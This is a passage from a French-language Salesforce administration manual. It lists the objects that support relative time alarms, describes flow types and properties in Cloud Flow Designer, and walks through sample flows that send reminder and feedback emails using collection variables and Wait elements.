

#### <span id="page-4732-0"></span>**Objets pris en charge**

Vous pouvez créer une alarme temporelle relative pour n'importe quel objet personnalisé ou pour l'un des objets standard suivants :

- **•** Account
- **•** Asset
- **•** Campaign
- **•** CampaignMember
- **•** Case
- **•** CaseComment
- **•** Certification
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Contact
- **•** Contract
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Entitlement
- **•** EntitlementContact
- **•** EnvironmentHubMember
- **•** EnvironmentHubMemberRel
- **•** Event
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Goal
- **•** GoalLink
- **•** Idea
- **•** IdentityProvEventLog
- **•** Lead
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Metric
- **•** MobileDeviceCommand
- **•** Opportunity
- **•** OpportunityLineItem
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Order
- **•** OrderItem
- **•** Organization
- **•** PersonAccount
- **•** Product2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Question
- **•** QuickText
- **•** Quote
- **•** QuoteLineItem
- **•** Reply
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Site
- **•** SocialPersona
- **•** SocialPost
- **•** Solution
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Task
- **•** UsageEntitlementPeriod
- **•** User
- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

### CONSULTER ÉGALEMENT :

<span id="page-4735-0"></span>[Types d'événement de flux](#page-4729-0)

## Types de flux

Le type de flux ou d'une version de flux détermine les éléments et les ressources pris en charge, ainsi que le mode de distribution du flux.

#### Types de flux standard

Les types de flux ci-dessous sont disponibles dans Cloud Flow Designer.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Autres types de flux

Les types de flux ne sont pas tous disponibles dans Cloud Flow Designer. Certains types de flux sont utilisés dans d'autres parties de Salesforce. Vous ne pouvez pas créer ni modifier ces flux dans Cloud Flow Designer. Par conséquent, ils ne sont pas affichés dans la liste des flux. Cependant, la liste Interviews interrompues et en attente dans la page de gestion du flux peut afficher des interviews de l'un de ces types.

Par exemple, lorsque vous exécutez un processus (à partir de Process Builder), une interview de flux est créée. Vous pouvez suivre cette interview dans la liste Interviews interrompues et en attente, en recherchant le type « Workflow ».



#### CONSULTER ÉGALEMENT :

[Propriétés de flux](#page-4736-0) [Champs de flux et de versions de flux](#page-4746-0) [Provisionnement utilisateur pour des applications connectées](#page-5423-0)

# <span id="page-4736-0"></span>Propriétés de flux

Les propriétés de flux comprennent le nom, la description, l'étiquette d'interview et le type. Ces propriétés contrôlent les valeurs de champ qui s'affichent dans un flux ou dans la page de détail d'une version de flux. Un flux et ses versions ont des propriétés distinctes.



Conseil: Les propriétés des versions d'un flux donné correspondent automatiquement aux propriétés par défaut de la version active. En d'autres termes, si vous avez trois versions et que vous activez la version 2, Salesforce met à jour les propriétés des versions 1 et 3 pour correspondre à la version 2. Cependant, si vous modifiez les propriétés d'une version inactive, les propriétés de cette version ne sont plus automatiquement mises à jour pour correspondre à la version active.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans Cloud Flow Designer, cliquez sur  $\mathcal{F}$  pour mettre à jour les propriétés d'un flux ou d'une version de flux.





## CONSULTER ÉGALEMENT :

[Enregistrement d'un flux](#page-4659-0) [Champs de flux et de versions de flux](#page-4746-0)

# Exemples de flux

# Exemple de flux qui renseigne une variable de collection

Renseignez une valable collection en renseignant une variable de collection sObject. Attribuez ensuite individuellement les valeurs de la variable de collection sObject à la variable de collection.

## Scénario

Dans ce scénario, vous concevez un flux pour envoyer un e-mail à chaque employé qui habite à San Francisco.

L'élément Envoyer un e-mail permet d'envoyer aisément des e-mails à partir d'un flux. Cependant, le paramètre Destinataires accepte uniquement des variables de texte et des variables de collection de texte. Plusieurs utilisateurs habitent à San Francisco. Par conséquent, utilisez une variable de collection (au lieu de saisir l'adresse e-mail individuelle de chaque utilisateur).

Vous ne pouvez pas utiliser une Référence rapide ou une Référence d'enregistrement pour renseigner des variables de collection. Renseignez d'abord une variable de collection sObject basée sur l'utilisateur avec les valeurs de champ (y compris E-mail) des employés qui habitent à San Francisco. Ajoutez ensuite ces e-mails à la variable de collection.

Une fois la variable de collection renseignée, il suffit de l'utiliser en tant que valeur du paramètre Adresses e-mail (collection) de l'élément Envoyer un e-mail.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Exemple: Ce flux contient déjà trois ressources :

- Une variable de collection sObject basée sur l'utilisateur appelée employeesInSF
- **•** Une variable sObject basée sur l'utilisateur appelée loopVariable
- Une variable de collection basée sur un texte appelée emails employeesInSF



L'exemple de flux :

1. Recherche tous les utilisateurs dont Ville correspond à « San Francisco », puis renseigne employeesInSF avec l'E-mail de ces enregistrements.

Puisque employees InSF est une variable de collection sObject, vous utilisez un élément Référence rapide pour renseigner la variable.

- **2.** Tourne en boucle dans la variable de collection sObject afin de rechercher dans l'enregistrement de chaque utilisateur. La boucle copie les valeurs de chaque élément employeesInSF dans loopVariable .
- **3.** À chaque itération, elle attribue l'E-mail de l'utilisateur à une variable de collection dont le type de données est Texte.
- **4.** Lorsque la boucle se termine, le flux envoie un e-mail aux utilisateurs dont l'adresse e-mail est maintenant stockée dans emails\_employeesInSF.

#### CONSULTER ÉGALEMENT :

[Ressource de variable de collection de flux](#page-4693-0) [Ajout de valeurs à une variable de collection](#page-4652-0)

#### Exemples de flux qui attendent des événements

Configurez un flux pour attendre des événements en choisissant parmi trois méthodes.

#### [Exemple de flux qui attend de nombreux événements](#page-4739-0)

Ce flux attend le déclenchement de nombreux événements, pas seulement le premier événement. Les valeurs horaires de ces événements sont basées sur des valeurs de champ. Par conséquent, cet exemple utilise des alarmes de temps relatives.

#### [Exemple de flux qui attend uniquement le premier événement](#page-4741-0)

Ce flux attend le déclenchement du premier événement d'une série avant de continuer. Les valeurs horaires de ces événements sont basées sur des valeurs de champ. Par conséquent, cet exemple utilise des alarmes de temps relatives.

#### [Exemple de flux qui attend un événement unique](#page-4743-0)

Ce flux attend un seul événement. Dans cet exemple, l'heure de base de l'événement, qui est une alarme absolue, est la variable système {!\$Flow.CurrentDateTime}.

#### CONSULTER ÉGALEMENT :

[Élément de flux Wait](#page-4687-0)

#### <span id="page-4739-0"></span>Exemple de flux qui attend de nombreux événements

Ce flux attend le déclenchement de nombreux événements, pas seulement le premier événement. Les valeurs horaires de ces événements sont basées sur des valeurs de champ. Par conséquent, cet exemple utilise des alarmes de temps relatives.

Vous concevez un flux qui rappelle aux propriétaires de contrat de recontacter leurs clients avant la fin du contrat. Toutefois, au lieu d'envoyer un seul rappel, le flux en envoie régulièrement. Cet exemple montre comment utiliser un élément Wait pour envoyer un rappel deux semaines puis une semaine avant la fin du contrat. Vous pouvez étendre aisément ce flux pour envoyer des rappels à plus d'intervalles, par exemple trois jours et un jour avant la fin du contrat.

#### **Exemple**

Ce flux inclut déjà trois variables renseignées :

- **•** {!contract} est une variable sObject qui contient les Id et OwnerId du contrat
- **•** {!oneWeekVisited} est une variable booléenne dont la valeur par défaut est *{!\$GlobalConstant.False}*
- **•** {!twoWeeksVisited} est une variable booléenne dont la valeur par défaut est *{!\$GlobalConstant.False}*

Avant d'exécuter l'élément Wait, le flux recherche et stocke les Id et OwnerId du contrat.



Le flux envoie les e-mails de rappel deux semaines, puis une semaine avant la date de fin du contrat. Par conséquent, l'élément Wait définit deux événements d'alarme relative.

Conseil: Chaque événement d'alarme est constitué d'une heure de base et d'un décalage. Avec des alarmes de temps relatives, le flux a besoin de trois informations pour déterminer l'heure de base : l'objet, le champ date/heure et l'enregistrement spécifique. Le décalage des alarmes de temps relatives fonctionne de la même façon qu'avec des alarmes de temps absolues. Le flux doit

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

connaître l'unité (*Jours* ou *Heures*) ainsi que leur nombre. Pour attendre un nombre de jours ou d'heures précédant l'heure de base, définissez Valeur de réglage sur un nombre entier négatif.

Pour ces deux événements, le décalage est déclaré en *Jours*, car semaines n'est pas une unité de décalage acceptable.

L'heure de base du premier événement (« 2 semaines ») est la valeur de Contract.EndDate **(1)** dans l'enregistrement dont l'ID est stocké dans {!contract.Id} **(2)**. Le décalage est de -14 jours **(3)**, qui représente deux semaines.



Vous souhaitez utiliser le même élément Wait pour chaque rappel, donc après avoir envoyé un e-mail de rappel, l'interview d'un flux revient à l'élément Wait. D'abord, pour vous assurer que l'interview n'envoie pas le même e-mail encore et encore, utilisez des conditions d'attente. Lorsqu'une interview exécute un élément Wait, elle vérifie d'abord les conditions d'attente de chaque événement pour déterminer si elle doit l'attendre. Si un événement a des conditions d'attente définies et qu'elles ne sont pas remplies, l'interview n'attend pas cet événement.

Pour le premier événement, l'interview vérifie si la variable booléenne { ! twoWeekVisited} est définie sur false. La valeur par défaut de la variable est définie sur *{!\$GlobalConstant.False}*. Par conséquent, le flux attend l'événement jusqu'à la modification de la valeur de la variable.



Indique l'action que le flux doit exécuter lorsque l'événement « 2 semaines » se produit en connectant l'élément Wait à d'autres éléments. Ensuite, avant de renvoyer le chemin de flux vers l'élément Wait, changez la valeur {!twoWeeksVisited} en

*{!\$GlobalConstant.True}*. Vous pouvez le faire avec un élément Attribution. Si la valeur de {!twoWeeksVisited} n'est pas false lors de l'exécution de l'élément Wait, le flux n'attend pas l'événement « 2 semaines ». Principalement, l'interview vérifie si le premier événement s'est produit, car la variable change en true uniquement dans le chemin de cet événement. Si cet événement s'est produit (et que la variable n'est pas définie sur false), l'interview sait qu'elle ne doit pas attendre cet événement.

Le deuxième événement (« 1 semaine ») a la même heure de base que le premier événement **(4)**. Le décalage est de -7 jours **(5)** pour représenter une semaine.



Pour le deuxième événement, le flux vérifie si la variable booléenne { ! oneWeekVisited} est définie sur false. Dans la négative, le flux n'attend pas cet événement.



Comme avec le premier événement, utilisez un élément Attribution pour changer la valeur { ! oneWeekVisited} en *{!\$GlobalConstant.True}* avant que le retour du chemin de flux à l'élément Wait. Si {!oneWeekVisited} n'est pas false, le flux n'attend pas l'événement « 1 semaine ».

Conseil: Lorsqu'un flux exécute un élément Wait et que tous les événements ont des conditions d'attente non remplies, le flux exécute le chemin d'événement par défaut. Ce flux est terminé une fois le dernier rappel envoyé. Par conséquent, ne connectez pas le chemin par défaut à un autre élément.

<span id="page-4741-0"></span>Définissez un chemin par défaut qui peut être utile en cas de problème. Dans cet exemple, le chemin par défaut envoie un e-mail avec le message de défaut à l'utilisateur qui a créé le flux.

#### Exemple de flux qui attend uniquement le premier événement

Ce flux attend le déclenchement du premier événement d'une série avant de continuer. Les valeurs horaires de ces événements sont basées sur des valeurs de champ. Par conséquent, cet exemple utilise des alarmes de temps relatives.

Vous concevez un flux qui rappelle à vos responsables de compte de contacter leurs clients une semaine avant le renouvellement du compte ou la fin du contrat. Le flux envoie un e-mail de rappel uniquement à la première de ces dates.

## **Exemple**

Ce flux inclut déjà trois variables renseignées :

- **•** {!accountId} contient l'ID du compte
- **•** {!contractId} contient l'ID du contrat
- **•** {!accountOwner} contient l'ID du propriétaire du compte
- **•** {!ownerEmail} contient l'adresse e-mail du propriétaire du compte

Avant d'exécuter l'élément Wait, le flux recherche et stocke l'ID du contrat, les valeurs ID et OwnerId de son compte parent, ainsi que l'E-mail du propriétaire du compte.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



L'élément Wait définit deux événements d'alarme relative.

Conseil: Chaque événement d'alarme est constitué d'une heure de base et d'un décalage. Avec des alarmes de temps relatives, le flux a besoin de trois informations pour déterminer l'heure de base : l'objet, le champ date/heure et l'enregistrement spécifique. Le décalage des alarmes de temps relatives fonctionne de la même façon qu'avec des alarmes de temps absolues. Le flux doit connaître l'unité (*Jours* ou *Heures*) ainsi que leur nombre. Pour ces deux événements, l'heure de base est décalée de -7 jours, car les semaines ne sont pas une unité de décalage acceptable.

L'heure de base du premier événement (« deux semaines avant le renouvellement du compte ») est la valeur de Account.Renewal\_Date\_\_c **(1)** dans l'enregistrement dont l'ID est stocké dans {!accountId} **(2)**. Le décalage est de -7 jours **(3)**.



L'heure de base du deuxième événement (« semaine avant l'expiration du contrat ») est la valeur de Contract.EndDate **(4)** dans l'enregistrement dont l'ID est stocké dans {!contractId} **(5)**. Le décalage est de -7 jours **(6)**.



Vous souhaitez envoyer un seul rappel de suivi et le flux attend toujours les deux événements. Par conséquent, aucun de ces événements ne doit attendre de conditions. Définissez toutefois un chemin par défaut qui peut être utile en cas de problème. Dans cet exemple, le chemin par défaut envoie un e-mail avec le message de défaut à l'utilisateur qui a créé le flux.

#### CONSULTER ÉGALEMENT :

[Élément de flux Wait](#page-4687-0) [Alarmes temporelles relatives](#page-4731-0) [Élément de flux Wait](#page-4687-0) [Alarmes temporelles relatives](#page-4731-0) [Que sont les conditions d'attente ?](#page-4689-0)

<span id="page-4743-0"></span>Exemple de flux qui attend un événement unique

Ce flux attend un seul événement. Dans cet exemple, l'heure de base de l'événement, qui est une alarme absolue, est la variable système { ! \$Flow. CurrentDateTime }.

Vous concevez un flux qui demande un commentaire aux clients après l'activation d'un contrat, mais vous souhaitez reporter l'e-mail d'un jour.

## **Exemple**

Ce flux inclut déjà les trois variables renseignées suivantes :

- **•** {!customerEmail} contient l'adresse e-mail du client
- **•** {!creatorEmail} contient l'adresse e-mail du créateur du flux

Le flux active un contrat **(1)** puis attend **(2)**.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans l'élément Wait, un événement unique est défini (1 jour après l'activation). Le flux envoie la demande de commentaires un jour après l'activation du contrat. Par conséquent, utilisez une alarme temporelle absolue. L'heure de base est la variable système {!\$Flow.CurrentDateTime} **(3)**, et le décalage est d'un jour **(4)**.

